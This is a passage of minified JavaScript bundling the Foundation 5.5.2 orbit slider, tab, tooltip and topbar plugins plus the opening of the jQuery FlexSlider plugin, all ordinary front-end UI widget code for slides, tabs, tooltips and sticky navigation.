this.S(t.target).closest("["+this.attr_name()+"]").data(this.attr_name(!0)+"-init")||this.settings},get_wrapper:function(t){var e=this.S(t?t.target:this.scope).closest(".off-canvas-wrap");return 0===e.length&&(e=this.S(".off-canvas-wrap")),e},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,a){var n=function(){},s=function(a,n){if(a.hasClass(n.slides_container_class))return this;var s,c,d,u,h,p,f=this,m=a,g=0;f.slides=function(){return m.children(n.slide_selector)},f.slides().first().addClass(n.active_slide_class),f.update_slide_number=function(e){n.slide_number&&(c.find("span:first").text(parseInt(e)+1),c.find("span:last").text(f.slides().length)),n.bullets&&(d.children().removeClass(n.bullets_active_class),t(d.children().get(e)).addClass(n.bullets_active_class))},f.update_active_link=function(e){var i=t('[data-orbit-link="'+f.slides().eq(e).attr("data-orbit-slide")+'"]');i.siblings().removeClass(n.bullets_active_class),i.addClass(n.bullets_active_class)},f.build_markup=function(){m.wrap('<div class="'+n.container_class+'"></div>'),s=m.parent(),m.addClass(n.slides_container_class),n.stack_on_small&&s.addClass(n.stack_on_small_class),n.navigation_arrows&&(s.append(t('<a href="#"><span></span></a>').addClass(n.prev_class)),s.append(t('<a href="#"><span></span></a>').addClass(n.next_class))),n.timer&&((u=t("<div>").addClass(n.timer_container_class)).append("<span>"),u.append(t("<div>").addClass(n.timer_progress_class)),u.addClass(n.timer_paused_class),s.append(u)),n.slide_number&&((c=t("<div>").addClass(n.slide_number_class)).append("<span></span> "+n.slide_number_text+" <span></span>"),s.append(c)),n.bullets&&(d=t("<ol>").addClass(n.bullets_container_class),s.append(d),d.wrap('<div class="orbit-bullets-container"></div>'),f.slides().each((function(e,i){var a=t("<li>").attr("data-orbit-slide",e).on("click",f.link_bullet);d.append(a)})))},f._goto=function(e,i){if(e===g)return!1;"object"==typeof p&&p.restart();var a=f.slides(),s="next";if(!0,e<g&&(s="prev"),e>=a.length){if(!n.circular)return!1;e=0}else if(e<0){if(!n.circular)return!1;e=a.length-1}var o=t(a.get(g)),r=t(a.get(e));o.css("zIndex",2),o.removeClass(n.active_slide_class),r.css("zIndex",4).addClass(n.active_slide_class),m.trigger("before-slide-change.fndtn.orbit"),n.before_slide_change(),f.update_active_link(e);var l=function(){var t=function(){g=e,!1,!0===i&&(p=f.create_timer()).start(),f.update_slide_number(g),m.trigger("after-slide-change.fndtn.orbit",[{slide_number:g,total_slides:a.length}]),n.after_slide_change(g,a.length)};m.outerHeight()!=r.outerHeight()&&n.variable_height?m.animate({height:r.outerHeight()},250,"linear",t):t()};if(1===a.length)return l(),!1;var c=function(){"next"===s&&h.next(o,r,l),"prev"===s&&h.prev(o,r,l)};r.outerHeight()>m.outerHeight()&&n.variable_height?m.animate({height:r.outerHeight()},250,"linear",c):c()},f.next=function(t){t.stopImmediatePropagation(),t.preventDefault(),f._goto(g+1)},f.prev=function(t){t.stopImmediatePropagation(),t.preventDefault(),f._goto(g-1)},f.link_custom=function(e){e.preventDefault();var i=t(this).attr("data-orbit-link");if("string"==typeof i&&""!=(i=t.trim(i))){var a=s.find("[data-orbit-slide="+i+"]");-1!=a.index()&&f._goto(a.index())}},f.link_bullet=function(e){var i=t(this).attr("data-orbit-slide");if("string"==typeof i&&""!=(i=t.trim(i)))if(isNaN(parseInt(i))){var a=s.find("[data-orbit-slide="+i+"]");-1!=a.index()&&f._goto(a.index()+1)}else f._goto(parseInt(i))},f.timer_callback=function(){f._goto(g+1,!0)},f.compute_dimensions=function(){var e=t(f.slides().get(g)).outerHeight();n.variable_height||f.slides().each((function(){t(this).outerHeight()>e&&(e=t(this).outerHeight())})),m.height(e)},f.create_timer=function(){return new o(s.find("."+n.timer_container_class),n,f.timer_callback)},f.stop_timer=function(){"object"==typeof p&&p.stop()},f.toggle_timer=function(){s.find("."+n.timer_container_class).hasClass(n.timer_paused_class)?(void 0===p&&(p=f.create_timer()),p.start()):"object"==typeof p&&p.stop()},f.init=function(){f.build_markup(),n.timer&&(p=f.create_timer(),Foundation.utils.image_loaded(this.slides().children("img"),p.start)),h=new l(n,m),"slide"===n.animation&&(h=new r(n,m)),s.on("click","."+n.next_class,f.next),s.on("click","."+n.prev_class,f.prev),n.next_on_click&&s.on("click","."+n.slides_container_class+" [data-orbit-slide]",f.link_bullet),s.on("click",f.toggle_timer),n.swipe&&s.on("touchstart.fndtn.orbit",(function(t){t.touches||(t=t.originalEvent);var e={start_page_x:t.touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:undefined};s.data("swipe-transition",e),t.stopPropagation()})).on("touchmove.fndtn.orbit",(function(t){if(t.touches||(t=t.originalEvent),!(t.touches.length>1||t.scale&&1!==t.scale)){var e=s.data("swipe-transition");if(void 0===e&&(e={}),e.delta_x=t.touches[0].pageX-e.start_page_x,void 0===e.is_scrolling&&(e.is_scrolling=!!(e.is_scrolling||Math.abs(e.delta_x)<Math.abs(t.touches[0].pageY-e.start_page_y))),!e.is_scrolling&&!e.active){t.preventDefault();var i=e.delta_x<0?g+1:g-1;e.active=!0,f._goto(i)}}})).on("touchend.fndtn.orbit",(function(t){s.data("swipe-transition",{}),t.stopPropagation()})),s.on("mouseenter.fndtn.orbit",(function(t){n.timer&&n.pause_on_hover&&f.stop_timer()})).on("mouseleave.fndtn.orbit",(function(t){n.timer&&n.resume_on_mouseout&&p.start()})),t(i).on("click","[data-orbit-link]",f.link_custom),t(e).on("load resize",f.compute_dimensions),Foundation.utils.image_loaded(this.slides().children("img"),f.compute_dimensions),Foundation.utils.image_loaded(this.slides().children("img"),(function(){s.prev("."+n.preloader_class).css("display","none"),f.update_slide_number(0),f.update_active_link(0),m.trigger("ready.fndtn.orbit")}))},f.init()},o=function(t,e,i){var a,n,s=this,o=e.timer_speed,r=t.find("."+e.timer_progress_class),l=-1;this.update_progress=function(t){var e=r.clone();e.attr("style",""),e.css("width",t+"%"),r.replaceWith(e),r=e},this.restart=function(){clearTimeout(n),t.addClass(e.timer_paused_class),l=-1,s.update_progress(0)},this.start=function(){if(!t.hasClass(e.timer_paused_class))return!0;l=-1===l?o:l,t.removeClass(e.timer_paused_class),a=(new Date).getTime(),r.animate({width:"100%"},l,"linear"),n=setTimeout((function(){s.restart(),i()}),l),t.trigger("timer-started.fndtn.orbit")},this.stop=function(){if(t.hasClass(e.timer_paused_class))return!0;clearTimeout(n),t.addClass(e.timer_paused_class);var i=(new Date).getTime(),r=100-(l-=i-a)/o*100;s.update_progress(r),t.trigger("timer-stopped.fndtn.orbit")}},r=function(e,i){var a=e.animation_speed,n=1===t("html[dir=rtl]").length?"marginRight":"marginLeft",s={};s[n]="0%",this.next=function(t,e,i){t.animate({marginLeft:"-100%"},a),e.animate(s,a,(function(){t.css(n,"100%"),i()}))},this.prev=function(t,e,i){t.animate({marginLeft:"100%"},a),e.css(n,"-100%"),e.animate(s,a,(function(){t.css(n,"100%"),i()}))}},l=function(e,i){var a=e.animation_speed;t("html[dir=rtl]").length;this.next=function(t,e,i){e.css({margin:"0%",opacity:"0.01"}),e.animate({opacity:"1"},a,"linear",(function(){t.css("margin","100%"),i()}))},this.prev=function(t,e,i){e.css({margin:"0%",opacity:"0.01"}),e.animate({opacity:"1"},a,"linear",(function(){t.css("margin","100%"),i()}))}};Foundation.libs=Foundation.libs||{},Foundation.libs.orbit={name:"orbit",version:"5.5.2",settings:{animation:"slide",timer_speed:1e4,pause_on_hover:!0,resume_on_mouseout:!1,next_on_click:!0,animation_speed:500,stack_on_small:!1,navigation_arrows:!0,slide_number:!0,slide_number_text:"of",container_class:"orbit-container",stack_on_small_class:"orbit-stack-on-small",next_class:"orbit-next",prev_class:"orbit-prev",timer_container_class:"orbit-timer",timer_paused_class:"paused",timer_progress_class:"orbit-progress",slides_container_class:"orbit-slides-container",preloader_class:"preloader",slide_selector:"*",bullets_container_class:"orbit-bullets",bullets_active_class:"active",slide_number_class:"orbit-slide-number",caption_class:"orbit-caption",active_slide_class:"active",orbit_transition_class:"orbit-transitioning",bullets:!0,circular:!0,timer:!0,variable_height:!1,swipe:!0,before_slide_change:n,after_slide_change:n},init:function(t,e,i){this.bindings(e,i)},events:function(t){var e=new s(this.S(t),this.S(t).data("orbit-init"));this.S(t).data(this.name+"-instance",e)},reflow:function(){var t=this;t.S(t.scope).is("[data-orbit]")?t.S(t.scope).data(t.name+"-instance").compute_dimensions():t.S("[data-orbit]",t.scope).each((function(e,i){var a=t.S(i);t.data_options(a);a.data(t.name+"-instance").compute_dimensions()}))}}}(jQuery,window,window.document),function(t,e,i,a){Foundation.libs.tab={name:"tab",version:"5.5.2",settings:{active_class:"active",callback:function(){},deep_linking:!1,scroll_to_content:!0,is_hover:!1},default_tab_hashes:[],init:function(t,i,a){var n=this;(0,this.S)("["+this.attr_name()+"] > .active > a",this.scope).each((function(){n.default_tab_hashes.push(this.hash)})),n.entry_location=e.location.href,this.bindings(i,a),this.handle_location_hash_change()},events:function(){var t=this,i=this.S,a=function(e,a){i(a).closest("["+t.attr_name()+"]").data(t.attr_name(!0)+"-init").is_hover&&!Modernizr.touch||(e.preventDefault(),e.stopPropagation(),t.toggle_active_tab(i(a).parent()))};i(this.scope).off(".tab").on("keydown.fndtn.tab","["+this.attr_name()+"] > * > a",(function(t){9==(t.keyCode||t.which)&&(t.preventDefault(),a(t,this))})).on("click.fndtn.tab","["+this.attr_name()+"] > * > a",(function(t){a(t,this)})).on("mouseenter.fndtn.tab","["+this.attr_name()+"] > * > a",(function(e){i(this).closest("["+t.attr_name()+"]").data(t.attr_name(!0)+"-init").is_hover&&t.toggle_active_tab(i(this).parent())})),i(e).on("hashchange.fndtn.tab",(function(e){e.preventDefault(),t.handle_location_hash_change()}))},handle_location_hash_change:function(){var e=this,i=this.S;i("["+this.attr_name()+"]",this.scope).each((function(){var n,s=i(this).data(e.attr_name(!0)+"-init");if(s.deep_linking)if(""!=(n=s.scroll_to_content?e.scope.location.hash:e.scope.location.hash.replace("fndtn-",""))){var o=i(n);if(o.hasClass("content")&&o.parent().hasClass("tabs-content"))e.toggle_active_tab(t("["+e.attr_name()+"] > * > a[href="+n+"]").parent());else{var r=o.closest(".content").attr("id");r!=a&&e.toggle_active_tab(t("["+e.attr_name()+"] > * > a[href=#"+r+"]").parent(),n)}}else for(var l=0;l<e.default_tab_hashes.length;l++)e.toggle_active_tab(t("["+e.attr_name()+"] > * > a[href="+e.default_tab_hashes[l]+"]").parent())}))},toggle_active_tab:function(n,s){var o=this,r=o.S,l=n.closest("["+this.attr_name()+"]"),c=n.find("a"),d=n.children("a").first(),u="#"+d.attr("href").split("#")[1],h=r(u),p=n.siblings(),f=l.data(this.attr_name(!0)+"-init"),m=function(t){var i=e.location.href===o.entry_location,a=f.scroll_to_content?o.default_tab_hashes[0]:i?e.location.hash:"fndtn-"+o.default_tab_hashes[0].replace("#","");i&&t===a||(e.location.hash=t)};d.data("tab-content")&&(h=r(u="#"+d.data("tab-content").split("#")[1])),f.deep_linking&&(f.scroll_to_content?(m(s||u),s==a||s==u?n.parent()[0].scrollIntoView():r(u)[0].scrollIntoView()):m(s!=a?"fndtn-"+s.replace("#",""):"fndtn-"+u.replace("#",""))),n.addClass(f.active_class).triggerHandler("opened"),c.attr({"aria-selected":"true",tabindex:0}),p.removeClass(f.active_class),p.find("a").attr({"aria-selected":"false",tabindex:-1}),h.siblings().removeClass(f.active_class).attr({"aria-hidden":"true",tabindex:-1}),h.addClass(f.active_class).attr("aria-hidden","false").removeAttr("tabindex"),f.callback(n),h.triggerHandler("toggled",[h]),l.triggerHandler("toggled",[n]),c.off("keydown").on("keydown",(function(e){var a,n=t(this),s=t(this).parents("li").prev().children('[role="tab"]'),o=t(this).parents("li").next().children('[role="tab"]');switch(e.keyCode){case 37:a=s;break;case 39:a=o;break;default:a=!1}a.length&&(n.attr({tabindex:"-1","aria-selected":null}),a.attr({tabindex:"0","aria-selected":!0}).focus()),t('[role="tabpanel"]').attr("aria-hidden","true"),t("#"+t(i.activeElement).attr("href").substring(1)).attr("aria-hidden",null)}))},data_attr:function(t){return this.namespace.length>0?this.namespace+"-"+t:t},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,a){Foundation.libs.tooltip={name:"tooltip",version:"5.5.2",settings:{additional_inheritable_classes:[],tooltip_class:".tooltip",append_to:"body",touch_close_text:"Tap To Close",disable_for_touch:!1,hover_delay:200,show_on:"all",tip_template:function(t,e){return'<span data-selector="'+t+'" id="'+t+'" class="'+Foundation.libs.tooltip.settings.tooltip_class.substring(1)+'" role="tooltip">'+e+'<span class="nub"></span></span>'}},cache:{},init:function(t,e,i){Foundation.inherit(this,"random_str"),this.bindings(e,i)},should_show:function(e,i){var a=t.extend({},this.settings,this.data_options(e));return"all"===a.show_on||(!(!this.small()||"small"!==a.show_on)||(!(!this.medium()||"medium"!==a.show_on)||!(!this.large()||"large"!==a.show_on)))},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},events:function(e){var i=this,a=i.S;function n(t,e,a){t.timer||(a?(t.timer=null,i.showTip(e)):t.timer=setTimeout(function(){t.timer=null,i.showTip(e)}.bind(t),i.settings.hover_delay))}function s(t,e){t.timer&&(clearTimeout(t.timer),t.timer=null),i.hide(e)}i.create(this.S(e)),t(this.scope).off(".tooltip").on("mouseenter.fndtn.tooltip mouseleave.fndtn.tooltip touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip","["+this.attr_name()+"]",(function(e){var o=a(this),r=t.extend({},i.settings,i.data_options(o));if(Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type)&&a(e.target).is("a"))return!1;if(/mouse/i.test(e.type)&&i.ie_touch(e))return!1;if(o.hasClass("open"))Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type)&&e.preventDefault(),i.hide(o);else{if(r.disable_for_touch&&Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type))return;if(!r.disable_for_touch&&Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type)&&(e.preventDefault(),a(r.tooltip_class+".open").hide(),!0,t(".open["+i.attr_name()+"]").length>0)){var l=a(t(".open["+i.attr_name()+"]")[0]);i.hide(l)}/enter|over/i.test(e.type)?n(this,o):"mouseout"===e.type||"mouseleave"===e.type?s(this,o):n(this,o,!0)}})).on("mouseleave.fndtn.tooltip touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip","["+this.attr_name()+"].open",(function(e){if(/mouse/i.test(e.type)&&i.ie_touch(e))return!1;"touch"==t(this).data("tooltip-open-event-type")&&"mouseleave"==e.type||("mouse"==t(this).data("tooltip-open-event-type")&&/MSPointerDown|touchstart/i.test(e.type)?i.convert_to_touch(t(this)):s(this,t(this)))})).on("DOMNodeRemoved DOMAttrModified","["+this.attr_name()+"]:not(a)",(function(t){s(this,a(this))}))},ie_touch:function(t){return!1},showTip:function(t){var e=this.getTip(t);if(this.should_show(t,e))return this.show(t)},getTip:function(e){var i=this.selector(e),a=t.extend({},this.settings,this.data_options(e)),n=null;return i&&(n=this.S('span[data-selector="'+i+'"]'+a.tooltip_class)),"object"==typeof n&&n},selector:function(t){var e=t.attr(this.attr_name())||t.attr("data-selector");return"string"!=typeof e&&(e=this.random_str(6),t.attr("data-selector",e).attr("aria-describedby",e)),e},create:function(i){var a=this,n=t.extend({},this.settings,this.data_options(i)),s=this.settings.tip_template;"string"==typeof n.tip_template&&e.hasOwnProperty(n.tip_template)&&(s=e[n.tip_template]);var o=t(s(this.selector(i),t("<div></div>").html(i.attr("title")).html())),r=this.inheritable_classes(i);o.addClass(r).appendTo(n.append_to),Modernizr.touch&&(o.append('<span class="tap-to-close">'+n.touch_close_text+"</span>"),o.on("touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip",(function(t){a.hide(i)}))),i.removeAttr("title").attr("title","")},reposition:function(e,i,a){var n,s,o,r;if(i.css("visibility","hidden").show(),n=e.data("width"),o=(s=i.children(".nub")).outerHeight(),s.outerHeight(),this.small()?i.css({width:"100%"}):i.css({width:n||"auto"}),r=function(t,e,i,a,n,s){return t.css({top:e||"auto",bottom:a||"auto",left:n||"auto",right:i||"auto"}).end()},r(i,e.offset().top+e.outerHeight()+10,"auto","auto",e.offset().left),this.small())r(i,e.offset().top+e.outerHeight()+10,"auto","auto",12.5,t(this.scope).width()),i.addClass("tip-override"),r(s,-o,"auto","auto",e.offset().left);else{var l=e.offset().left;Foundation.rtl&&(s.addClass("rtl"),l=e.offset().left+e.outerWidth()-i.outerWidth()),r(i,e.offset().top+e.outerHeight()+10,"auto","auto",l),s.attr("style")&&s.removeAttr("style"),i.removeClass("tip-override"),a&&a.indexOf("tip-top")>-1?(Foundation.rtl&&s.addClass("rtl"),r(i,e.offset().top-i.outerHeight(),"auto","auto",l).removeClass("tip-override")):a&&a.indexOf("tip-left")>-1?(r(i,e.offset().top+e.outerHeight()/2-i.outerHeight()/2,"auto","auto",e.offset().left-i.outerWidth()-o).removeClass("tip-override"),s.removeClass("rtl")):a&&a.indexOf("tip-right")>-1&&(r(i,e.offset().top+e.outerHeight()/2-i.outerHeight()/2,"auto","auto",e.offset().left+e.outerWidth()+o).removeClass("tip-override"),s.removeClass("rtl"))}i.css("visibility","visible").hide()},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},inheritable_classes:function(e){var i=t.extend({},this.settings,this.data_options(e)),a=["tip-top","tip-left","tip-bottom","tip-right","radius","round"].concat(i.additional_inheritable_classes),n=e.attr("class"),s=n?t.map(n.split(" "),(function(e,i){if(-1!==t.inArray(e,a))return e})).join(" "):"";return t.trim(s)},convert_to_touch:function(e){var i=this,a=i.getTip(e),n=t.extend({},i.settings,i.data_options(e));0===a.find(".tap-to-close").length&&(a.append('<span class="tap-to-close">'+n.touch_close_text+"</span>"),a.on("click.fndtn.tooltip.tapclose touchstart.fndtn.tooltip.tapclose MSPointerDown.fndtn.tooltip.tapclose",(function(t){i.hide(e)}))),e.data("tooltip-open-event-type","touch")},show:function(t){var e=this.getTip(t);"touch"==t.data("tooltip-open-event-type")&&this.convert_to_touch(t),this.reposition(t,e,t.attr("class")),t.addClass("open"),e.fadeIn(150)},hide:function(t){var e=this.getTip(t);e.fadeOut(150,(function(){e.find(".tap-to-close").remove(),e.off("click.fndtn.tooltip.tapclose MSPointerDown.fndtn.tapclose"),t.removeClass("open")}))},off:function(){var e=this;this.S(this.scope).off(".fndtn.tooltip"),this.S(this.settings.tooltip_class).each((function(i){t("["+e.attr_name()+"]").eq(i).attr("title",t(this).text())})).remove()},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,a){Foundation.libs.topbar={name:"topbar",version:"5.5.2",settings:{index:0,start_offset:0,sticky_class:"sticky",custom_back_text:!0,back_text:"Back",mobile_show_parent_link:!0,is_hover:!0,scrolltop:!0,sticky_on:"all",dropdown_autoclose:!0},init:function(e,i,a){Foundation.inherit(this,"add_custom_rule register_media throttle");var n=this;n.register_media("topbar","foundation-mq-topbar"),this.bindings(i,a),n.S("["+this.attr_name()+"]",this.scope).each((function(){var e=t(this),i=e.data(n.attr_name(!0)+"-init");n.S("section, .top-bar-section",this);e.data("index",0);var a=e.parent();a.hasClass("fixed")||n.is_sticky(e,a,i)?(n.settings.sticky_class=i.sticky_class,n.settings.sticky_topbar=e,e.data("height",a.outerHeight()),e.data("stickyoffset",a.offset().top)):e.data("height",e.outerHeight()),i.assembled||n.assemble(e),i.is_hover?n.S(".has-dropdown",e).addClass("not-click"):n.S(".has-dropdown",e).removeClass("not-click"),n.add_custom_rule(".f-topbar-fixed { padding-top: "+e.data("height")+"px }"),a.hasClass("fixed")&&n.S("body").addClass("f-topbar-fixed")}))},is_sticky:function(t,e,i){var a=e.hasClass(i.sticky_class),n=matchMedia(Foundation.media_queries.small).matches,s=matchMedia(Foundation.media_queries.medium).matches,o=matchMedia(Foundation.media_queries.large).matches;return!(!a||"all"!==i.sticky_on)||(!(!(a&&this.small()&&-1!==i.sticky_on.indexOf("small")&&n)||s||o)||(!(!(a&&this.medium()&&-1!==i.sticky_on.indexOf("medium")&&n&&s)||o)||!!(a&&this.large()&&-1!==i.sticky_on.indexOf("large")&&n&&s&&o)))},toggle:function(i){var a,n=this,s=(a=i?n.S(i).closest("["+this.attr_name()+"]"):n.S("["+this.attr_name()+"]")).data(this.attr_name(!0)+"-init"),o=n.S("section, .top-bar-section",a);n.breakpoint()&&(n.rtl?(o.css({right:"0%"}),t(">.name",o).css({right:"100%"})):(o.css({left:"0%"}),t(">.name",o).css({left:"100%"})),n.S("li.moved",o).removeClass("moved"),a.data("index",0),a.toggleClass("expanded").css("height","")),s.scrolltop?a.hasClass("expanded")?a.parent().hasClass("fixed")&&(s.scrolltop?(a.parent().removeClass("fixed"),a.addClass("fixed"),n.S("body").removeClass("f-topbar-fixed"),e.scrollTo(0,0)):a.parent().removeClass("expanded")):a.hasClass("fixed")&&(a.parent().addClass("fixed"),a.removeClass("fixed"),n.S("body").addClass("f-topbar-fixed")):(n.is_sticky(a,a.parent(),s)&&a.parent().addClass("fixed"),a.parent().hasClass("fixed")&&(a.hasClass("expanded")?(a.addClass("fixed"),a.parent().addClass("expanded"),n.S("body").addClass("f-topbar-fixed")):(a.removeClass("fixed"),a.parent().removeClass("expanded"),n.update_sticky_positioning())))},timer:null,events:function(i){var a=this,n=this.S;n(this.scope).off(".topbar").on("click.fndtn.topbar","["+this.attr_name()+"] .toggle-topbar",(function(t){t.preventDefault(),a.toggle(this)})).on("click.fndtn.topbar contextmenu.fndtn.topbar",'.top-bar .top-bar-section li a[href^="#"],['+this.attr_name()+'] .top-bar-section li a[href^="#"]',(function(e){var i=t(this).closest("li"),n=i.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init");n.dropdown_autoclose&&n.is_hover&&t(this).closest(".hover").removeClass("hover");!a.breakpoint()||i.hasClass("back")||i.hasClass("has-dropdown")||a.toggle()})).on("click.fndtn.topbar","["+this.attr_name()+"] li.has-dropdown",(function(e){var i=n(this),s=n(e.target),o=i.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init");s.data("revealId")?a.toggle():a.breakpoint()||o.is_hover&&!Modernizr.touch||(e.stopImmediatePropagation(),i.hasClass("hover")?(i.removeClass("hover").find("li").removeClass("hover"),i.parents("li.hover").removeClass("hover")):(i.addClass("hover"),t(i).siblings().removeClass("hover"),"A"===s[0].nodeName&&s.parent().hasClass("has-dropdown")&&e.preventDefault()))})).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown>a",(function(t){if(a.breakpoint()){t.preventDefault();var e=n(this),i=e.closest("["+a.attr_name()+"]"),s=i.find("section, .top-bar-section"),o=(e.next(".dropdown").outerHeight(),e.closest("li"));i.data("index",i.data("index")+1),o.addClass("moved"),a.rtl?(s.css({right:-100*i.data("index")+"%"}),s.find(">.name").css({right:100*i.data("index")+"%"})):(s.css({left:-100*i.data("index")+"%"}),s.find(">.name").css({left:100*i.data("index")+"%"})),i.css("height",e.siblings("ul").outerHeight(!0)+i.data("height"))}})),n(e).off(".topbar").on("resize.fndtn.topbar",a.throttle((function(){a.resize.call(a)}),50)).trigger("resize.fndtn.topbar").load((function(){n(this).trigger("resize.fndtn.topbar")})),n("body").off(".topbar").on("click.fndtn.topbar",(function(t){n(t.target).closest("li").closest("li.hover").length>0||n("["+a.attr_name()+"] li.hover").removeClass("hover")})),n(this.scope).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown .back",(function(t){t.preventDefault();var e=n(this),i=e.closest("["+a.attr_name()+"]"),s=i.find("section, .top-bar-section"),o=(i.data(a.attr_name(!0)+"-init"),e.closest("li.moved")),r=o.parent();i.data("index",i.data("index")-1),a.rtl?(s.css({right:-100*i.data("index")+"%"}),s.find(">.name").css({right:100*i.data("index")+"%"})):(s.css({left:-100*i.data("index")+"%"}),s.find(">.name").css({left:100*i.data("index")+"%"})),0===i.data("index")?i.css("height",""):i.css("height",r.outerHeight(!0)+i.data("height")),setTimeout((function(){o.removeClass("moved")}),300)})),n(this.scope).find(".dropdown a").focus((function(){t(this).parents(".has-dropdown").addClass("hover")})).blur((function(){t(this).parents(".has-dropdown").removeClass("hover")}))},resize:function(){var t=this;t.S("["+this.attr_name()+"]").each((function(){var e,a=t.S(this),n=a.data(t.attr_name(!0)+"-init"),s=a.parent("."+t.settings.sticky_class);if(!t.breakpoint()){var o=a.hasClass("expanded");a.css("height","").removeClass("expanded").find("li").removeClass("hover"),o&&t.toggle(a)}t.is_sticky(a,s,n)&&(s.hasClass("fixed")?(s.removeClass("fixed"),e=s.offset().top,t.S(i.body).hasClass("f-topbar-fixed")&&(e-=a.data("height")),a.data("stickyoffset",e),s.addClass("fixed")):(e=s.offset().top,a.data("stickyoffset",e)))}))},breakpoint:function(){return!matchMedia(Foundation.media_queries.topbar).matches},small:function(){return matchMedia(Foundation.media_queries.small).matches},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},assemble:function(e){var i=this,a=e.data(this.attr_name(!0)+"-init"),n=i.S("section, .top-bar-section",e);n.detach(),i.S(".has-dropdown>a",n).each((function(){var e,n=i.S(this),s=n.siblings(".dropdown"),o=n.attr("href");s.find(".title.back").length||(e=1==a.mobile_show_parent_link&&o?t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li><li class="parent-link hide-for-medium-up"><a class="parent-link js-generated" href="'+o+'">'+n.html()+"</a></li>"):t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5>'),1==a.custom_back_text?t("h5>a",e).html(a.back_text):t("h5>a",e).html("&laquo; "+n.html()),s.prepend(e))})),n.appendTo(e),this.sticky(),this.assembled(e)},assembled:function(e){e.data(this.attr_name(!0),t.extend({},e.data(this.attr_name(!0)),{assembled:!0}))},height:function(e){var i=0,a=this;return t("> li",e).each((function(){i+=a.S(this).outerHeight(!0)})),i},sticky:function(){var t=this;this.S(e).on("scroll",(function(){t.update_sticky_positioning()}))},update_sticky_positioning:function(){var t="."+this.settings.sticky_class,i=this.S(e),a=this;if(a.settings.sticky_topbar&&a.is_sticky(this.settings.sticky_topbar,this.settings.sticky_topbar.parent(),this.settings)){var n=this.settings.sticky_topbar.data("stickyoffset")+this.settings.start_offset;a.S(t).hasClass("expanded")||(i.scrollTop()>n?a.S(t).hasClass("fixed")||(a.S(t).addClass("fixed"),a.S("body").addClass("f-topbar-fixed")):i.scrollTop()<=n&&a.S(t).hasClass("fixed")&&(a.S(t).removeClass("fixed"),a.S("body").removeClass("f-topbar-fixed")))}},off:function(){this.S(this.scope).off(".fndtn.topbar"),this.S(e).off(".fndtn.topbar")},reflow:function(){}}}(jQuery,window,window.document),function(t){t.flexslider=function(e,i){var a=t(e);a.vars=t.extend({},t.flexslider.defaults,i);var n,s=a.vars.namespace,o=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||o||window.DocumentTouch&&document instanceof DocumentTouch)&&a.vars.touch,l="click touchend MSPointerUp keyup",c="",d="vertical"===a.vars.direction,u=a.vars.reverse,h=a.vars.itemWidth>0,p="fade"===a.vars.animation,f=""!==a.vars.asNavFor,m={};t.data(e,"flexslider",a),m={init:function(){a.animating=!1,a.currentSlide=parseInt(a.vars.startAt?a.vars.startAt:0,10),isNaN(a.currentSlide)&&(a.currentSlide=0),a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=a.vars.selector.substr(0,a.vars.selector.search(" ")),a.slides=t(a.vars.selector,a),a.container=t(a.containerSelector,a),a.count=a.slides.length,a.syncExists=t(a.vars.sync).length>0,"slide"===a.vars.animation&&(a.vars.animation="swing"),a.prop=d?"top":"marginLeft",a.args={},a.manualPause=!1,a.stopped=!1,a.started=!1,a.startTimeout=null,a.transitions=!a.vars.video&&!p&&a.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return a.pfx=e[i].replace("Perspective","").toLowerCase(),a.prop="-"+a.pfx+"-transform",!0;return!1}(),a.ensureAnimationEnd="",""!==a.vars.controlsContainer&&(a.controlsContainer=t(a.vars.controlsContainer).length>0&&t(a.vars.controlsContainer)),""!==a.vars.manualControls&&(a.manualControls=t(a.vars.manualControls).length>0&&t(a.vars.manualControls)),a.vars.randomize&&(a.slides.sort((function(){return Math.round(Math.random())-.5})),a.container.empty().append(a.slides)),a.doMath(),a.setup("init"),a.vars.controlNav&&m.controlNav.setup(),a.vars.directionNav&&m.directionNav.setup(),a.vars.keyboard&&(1===t(a.containerSelector).length||a.vars.multipleKeyboard)&&t(document).bind("keyup",(function(t){var e=t.keyCode;if(!a.animating&&(39===e||37===e)){var i=39===e?a.getTarget("next"):37===e&&a.getTarget("prev");a.flexAnimate(i,a.vars.pauseOnAction)}})),a.vars.mousewheel&&a.bind("mousewheel",(function(t,e,i,n){t.preventDefault();var s=e<0?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(s,a.vars.pauseOnAction)})),a.vars.pausePlay&&m.pausePlay.setup(),a.vars.slideshow&&a.vars.pauseInvisible&&m.pauseInvisible.init(),a.vars.slideshow&&(a.vars.pauseOnHover&&a.hover((function(){a.manualPlay||a.manualPause||a.pause()}),(function(){a.manualPause||a.manualPlay||a.stopped||a.play()})),a.vars.pauseInvisible&&m.pauseInvisible.isHidden()||(a.vars.initDelay>0?a.startTimeout=setTimeout(a.play,a.vars.initDelay):a.play())),f&&m.asNav.setup(),r&&a.vars.touch&&m.touch(),(!p||p&&a.vars.smoothHeight)&&t(window).bind("resize orientationchange 